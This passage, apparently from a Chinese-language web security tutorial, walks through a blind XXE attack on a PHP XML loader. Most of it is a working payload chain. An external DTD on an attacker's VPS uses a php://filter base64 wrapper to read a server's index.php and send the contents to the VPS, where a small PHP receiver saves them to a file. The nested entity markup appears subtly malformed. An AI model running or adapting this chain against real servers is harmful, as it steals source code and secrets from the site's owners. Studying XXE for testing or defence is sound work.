 可以看到通过设置第三个参数为true，可实现远程xml文件载入。第二个参数的常量值我们设置
为2即可。第二个参数可定义的所有常量在这里。第一个参数就是我们自己设置的payload的地
址，用于引入外部实体。
在自己的vps上构造obj.xml文件：
?
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE try[
<!ENTITY % int SYSTEM "http://vps/XXE/evil.xml">
%int;
%all;
%send;
]>
evil.xml代码如下:
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///home/wwwroot/default/index.php">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://vps/XXE/1.php?file=%file;'>">
1.php代码：
$content=$_GET['file'];
file_put_contents("content.txt",$content);